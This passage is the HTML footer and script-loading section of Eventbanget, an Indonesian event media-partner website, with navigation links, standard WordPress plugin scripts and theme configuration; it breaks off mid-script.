					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c93c27c" data-id="c93c27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f359693 elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="f359693" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Event Mediapartner &amp; News</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-230b13a elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="230b13a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cari Event </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cari Bintang Tamu &amp; Pengisi Acara </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cari Event di Kota Pilihan </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mediapartner Event</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Content Advertorial</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-15ae77e" data-id="15ae77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1716cc7 elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="1716cc7" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Event Service</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fff611a elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fff611a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://eventbanget.com/">

											<span class="elementor-icon-list-text">Kunjungan Jurnalis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://eventbanget.com/shop-page/">

											<span class="elementor-icon-list-text">Pesan Merchandise </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://eventbanget.com/about/">

											<span class="elementor-icon-list-text">Pesan T-Shirt, Jaket, Sablon &amp; Bordir</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a2d0b6" data-id="6a2d0b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b326ea elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="6b326ea" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Agency Service</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d61b24d elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d61b24d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">KOL Management </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Buzzer Management</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Event Management</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-010d0cf" data-id="010d0cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5342750 elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="5342750" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">About Eventbanget</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fe21a5 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fe21a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">About Us</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Join Our Team</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Internship Members</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Community</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31dc287 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="31dc287" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af43eac" data-id="af43eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad34251 elementor-widget elementor-widget-text-editor" data-id="ad34251" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 EVENTBANGET IS A TRADEMARK REGISTERED IN INDONESIA</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-88cef5b" data-id="88cef5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3feece3 elementor-widget elementor-widget-raven-image" data-id="3feece3" data-element_type="widget" data-widget_type="raven-image.default">
				<div class="elementor-widget-container">
							<div class="raven-image">
		
		
		<img width="141" height="22" src="https://eventbanget.com/wp-content/uploads/2020/08/footer-bg-01.jpg" class="attachment-full size-full wp-image-150" alt="" decoding="async" />		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evoau_lightbox ' id='evoau_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose evoau_lightbox'>X</span>
									</div>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='e-animation-grow-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-skew-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-skew.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-buzz-out-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-buzz-out.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_single_event-css' href='//eventbanget.com/wp-content/plugins/eventON/assets/css/evo_event_styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounce-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounce.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-flash-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/flash.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-rubberBand-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/rubberBand.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shake-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/shake.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-headShake-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/headShake.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-tada-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/tada.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/wobble.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-jello-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/animations/styles/jello.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.1.0" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"1"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.1.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//eventbanget.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.6.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//eventbanget.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.6.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//eventbanget.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.6.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//eventbanget.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.6.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.6.1" id="evo_moment-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=4.6.1" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//eventbanget.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://eventbanget.com/wp-admin/admin-ajax.php","rurl":"https://eventbanget.com/wp-json/","postnonce":"2162d55a95","ajax_method":"ajax","evo_v":"4.6.1"};
var evo_general_params = {"ajaxurl":"https://eventbanget.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://eventbanget.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"2162d55a95","evo_v":"4.6.1","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//eventbanget.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.6.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/eventbanget.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eventbanget.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eventbanget.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"413eea7f2c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"GAC Archives - Eventbanget","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/parallax-scroll/jquery.parallax-scroll.min.js?ver=1.0.0" id="jupiterx-core-raven-parallax-scroll-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://eventbanget.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://eventbanget.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"017f0ce":[],"3660486":[],"c912f85":[],"c6da227":[],"9a415c0":[],"c8265b7":[],"818486b":[],"71c81c8":[],"4e1fd9a":[],"2a2e44e":[],"d76fb51":[],"7537883":[],"eabd329":[],"f359693":[],"1716cc7":[],"6b326ea":[],"5342750":[],"ad34251":[],"3feece3":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.6" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
